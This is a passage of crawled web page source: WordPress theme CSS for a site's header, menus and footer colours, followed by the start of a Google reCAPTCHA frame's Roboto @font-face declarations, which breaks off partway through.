    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ncidi94y3qbg
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
